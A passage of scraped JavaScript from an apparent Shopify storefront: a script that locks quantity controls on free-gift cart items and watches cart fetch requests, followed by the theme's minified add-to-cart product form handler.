        item.properties?._progressive_gift === "true" || item.properties?._progressive_gift === true
      );

      // Add CSS if not already added
      if (!document.getElementById('atlas-gift-standalone-styles')) {
        const style = document.createElement('style');
        style.id = 'atlas-gift-standalone-styles';
        style.textContent = `
          /* Only disable +/- buttons, NOT the delete/trash button */
          .atlas-progressive-gift-item button[name="minus"],
          .atlas-progressive-gift-item button[name="plus"],
          .atlas-progressive-gift-item .quantity__button:not(.cart-remove-button):not([aria-label*="Remove"]) {
            pointer-events: none !important;
            opacity: 0.3 !important;
            cursor: not-allowed !important;
          }
          /* Dim the quantity input but keep delete button visible */
          .atlas-progressive-gift-item quantity-input input,
          .atlas-progressive-gift-item .quantity__input,
          .atlas-progressive-gift-item input[name="updates[]"] {
            pointer-events: none !important;
            opacity: 0.5 !important;
          }
          /* Ensure delete/remove button stays clickable */
          .atlas-progressive-gift-item cart-remove-button,
          .atlas-progressive-gift-item .cart-remove-button,
          .atlas-progressive-gift-item button[aria-label*="Remove"],
          .atlas-progressive-gift-item a[href*="/cart/change"],
          .atlas-progressive-gift-item .remove,
          .atlas-progressive-gift-item [data-cart-remove] {
            pointer-events: auto !important;
            opacity: 1 !important;
            cursor: pointer !important;
          }
          #atlas-standalone-free-shipping-line {
            animation: fadeIn 0.3s ease-in-out;
          }
          @keyframes fadeIn {
            from { opacity: 0; }
            to { opacity: 1; }
          }
        `;
        document.head.appendChild(style);
      }

      // Remove styling from items that are no longer gifts
      document.querySelectorAll('.atlas-progressive-gift-item').forEach(el => {
        const itemKey = el.dataset?.key || el.dataset?.id || el.querySelector('[data-key]')?.dataset?.key;
        const isStillGift = giftItems.some(g => g.key === itemKey || String(g.variant_id) === el.dataset?.variantId);
        if (!isStillGift) {
          el.classList.remove('atlas-progressive-gift-item');

          // Re-enable quantity buttons
          const buttons = el.querySelectorAll('button[name="minus"], button[name="plus"]');
          buttons.forEach(btn => {
            btn.disabled = false;
            btn.style.pointerEvents = '';
            btn.style.opacity = '';
          });

          // Re-enable quantity input
          const qtyInput = el.querySelector('input[name="updates[]"], .quantity__input, quantity-input input');
          if (qtyInput) {
            qtyInput.style.pointerEvents = '';
            qtyInput.style.opacity = '';
          }
        }
      });

      if (giftItems.length === 0) return;

      // Style each gift item
      giftItems.forEach(giftItem => {
        const variantId = giftItem.variant_id;
        const itemKey = giftItem.key;

        const selectors = [
          `[data-key="${itemKey}"]`, `[data-id="${itemKey}"]`,
          `[data-variant-id="${variantId}"]`, `cart-item[data-key="${itemKey}"]`,
          `[data-line-item-key="${itemKey}"]`
        ];

        let itemElement = null;
        for (const sel of selectors) {
          itemElement = document.querySelector(sel);
          if (itemElement) break;
        }

        if (!itemElement && giftItem.handle) {
          const link = document.querySelector(`a[href*="${giftItem.handle}"]`);
          if (link) {
            itemElement = link.closest('cart-item, .cart-item, .cart__item, [data-cart-item], .line-item');
          }
        }

        if (itemElement && !itemElement.classList.contains('atlas-progressive-gift-item')) {
          itemElement.classList.add('atlas-progressive-gift-item');

          // Only disable +/- buttons, leave delete/trash button enabled
          const qtyButtons = itemElement.querySelectorAll('button[name="minus"], button[name="plus"]');
          qtyButtons.forEach(btn => {
            btn.disabled = true;
            btn.style.pointerEvents = 'none';
            btn.style.opacity = '0.3';
          });

          // Dim quantity input
          const qtyInput = itemElement.querySelector('input[name="updates[]"], .quantity__input, quantity-input input');
          if (qtyInput) {
            qtyInput.style.pointerEvents = 'none';
            qtyInput.style.opacity = '0.5';
          }

          console.log('[Atlas Gift Monitor Standalone] Styled gift item:', giftItem.product_title);
        }
      });

      setTimeout(() => { isUpdatingDOM = false; }, 200);
    };

    // Intercept fetch for cart changes and handle gift deletion
    const originalFetch = window.fetch;
    window.fetch = function(...args) {
      const url = args[0];
      const urlStr = typeof url === 'string' ? url : url?.url || '';

      if (urlStr.includes('/cart/change') || urlStr.includes('/cart/update')) {
        try {
          const options = args[1];
          if (options?.body) {
            const body = JSON.parse(options.body);
            if (body.quantity === 0 && body.id) {
              handleGiftDeletion(body.id);
            }
          }
        } catch (e) {}
      }

      return originalFetch.apply(this, args).then(response => {
        if (urlStr.includes('/cart/') && (urlStr.includes('change') || urlStr.includes('update') || urlStr.includes('add'))) {
          debouncedValidateGifts(1000);
        }
        return response;
      });
    };

    // Save bundle config to sessionStorage if available (for use on /cart page later)
    const saveBundleConfigToSession = () => {
      if (window?.Atlas?.bundler?.bundle) {
        try {
          sessionStorage.setItem('atlasBundleConfig', JSON.stringify(window.Atlas.bundler.bundle));
          console.log('[Atlas Gift Monitor Standalone] Saved bundle config to sessionStorage');
        } catch (e) {}
      }
    };

    // Check periodically for bundle config (it may load after this script)
    const checkForBundleConfig = setInterval(() => {
      if (window?.Atlas?.bundler?.bundle) {
        saveBundleConfigToSession();
        clearInterval(checkForBundleConfig);
      }
    }, 500);

    // Stop checking after 10 seconds
    setTimeout(() => clearInterval(checkForBundleConfig), 10000);

    // Initial validation
    setTimeout(validateGifts, 1500);

  }, 2500); // Wait for Atlas Cart Drawer to potentially initialize
})();


--- FILE ---
content_type: text/javascript
request_url: https://www.coilelectronics.com/cdn/shop/t/9/assets/product-form.js?v=162891834082459889851748538635
body_size: 358
content:
customElements.get("product-form")||customElements.define("product-form",class extends HTMLElement{constructor(){super(),this.form=this.querySelector("form"),this.form.querySelector("[name=id]").disabled=!1,this.form.addEventListener("submit",this.onSubmitHandler.bind(this)),this.cart=document.querySelector("cart-notification")||document.querySelector("cart-drawer"),this.submitButton=this.querySelector('[type="submit"]'),document.querySelector("cart-drawer")&&this.submitButton.setAttribute("aria-haspopup","dialog")}onSubmitHandler(evt){if(evt.preventDefault(),this.submitButton.getAttribute("aria-disabled")!=="true"){this.handleErrorMessage(),this.submitButton.setAttribute("aria-disabled",!0),this.submitButton?.classList?.add("loading"),this.querySelector(".product-form-button-text")?.classList?.add("hidden"),document.querySelector(".sticky-atc-container .product-form-button-text")?.classList?.add("hidden"),this.querySelector(".loading-overlay__spinner")?.classList?.remove("hidden"),document.querySelector(".sticky-atc-container .loading-overlay__spinner")?.classList?.remove("hidden");var config=fetchConfig("javascript");config.headers["X-Requested-With"]="XMLHttpRequest",delete config.headers["Content-Type"];var formData=new FormData(this.form);this.cart&&(formData.append("sections",this.cart.getSectionsToRender().map(section=>section.id)),formData.append("sections_url",window.location.pathname),this.cart.setActiveElement(document.activeElement)),this.formIdInputValue=this.form.querySelector("[name=id]").value,this.formIdInputValue.includes(",")&&(formData.delete("id"),formData.delete("quantity")),config.body=formData,this.skipCart=!1,this.form.querySelector("[name=id]").dataset.skipCart&&this.form.querySelector("[name=id]").dataset.skipCart==="true"&&(this.skipCart=!0),fetch(`${routes.cart_add_url}`,config).then(response=>response.json()).then(response=>{if(response.status){this.handleErrorMessage(response.description);const soldOutMessage=this.submitButton.querySelector(".sold-out-message");if(!soldOutMessage)return;this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.querySelector("span").classList.add("hidden"),soldOutMessage.classList.remove("hidden"),this.error=!0;return}else if(this.skipCart){window.location="/checkout";return}else if(!this.cart){window.location=window.routes.cart_url;return}this.error||publish(PUB_SUB_EVENTS.cartUpdate,{source:"product-form"}),this.error=!1;const quickAddModal=this.closest("quick-add-modal");quickAddModal?(document.body.addEventListener("modalClosed",()=>{setTimeout(()=>{this.cart.renderContents(response)})},{once:!0}),quickAddModal.hide(!0)):this.cart.renderContents(response)}).catch(e=>{console.error(e)}).finally(()=>{this.submitButton.classList.remove("loading"),this.cart&&this.cart.classList.contains("is-empty")&&this.cart.classList.remove("is-empty"),this.error||this.submitButton.removeAttribute("aria-disabled"),this.querySelector(".loading-overlay__spinner").classList.add("hidden");const stickyContainer=document.querySelector(".sticky-atc-container .loading-overlay__spinner");stickyContainer&&stickyContainer.classList.add("hidden"),this.querySelector(".product-added-success").classList.remove("hidden");const stickySuccessMessage=document.querySelector(".sticky-atc-container .product-added-success");stickySuccessMessage&&stickySuccessMessage.classList.remove("hidden"),setTimeout(()=>{this.querySelector(".product-added-success").classList.add("hidden");const stickyAddedSuccess=document.querySelector(".sticky-atc-container .product-added-success");stickyAddedSuccess&&stickyAddedSuccess.classList.add("hidden"),this.querySelector(".product-form-button-text").classList.remove("hidden");const stickyButtonText=document.querySelector(".sticky-atc-container .product-form-button-text");stickyButtonText&&stickyButtonText.classList.remove("hidden")},1e3)})}}handleErrorMessage(errorMessage=!1){this.errorMessageWrapper=this.errorMessageWrapper||this.querySelector(".product-form__error-message-wrapper"),this.errorMessageWrapper&&(this.errorMessage=this.errorMessage||this.errorMessageWrapper.querySelector(".product-form__error-message"),this.errorMessageWrapper.toggleAttribute("hidden",!errorMessage),errorMessage&&(this.errorMessage.textContent=errorMessage))}});
//# sourceMappingURL=/cdn/shop/t/9/assets/product-form.js.map?v=162891834082459889851748538635
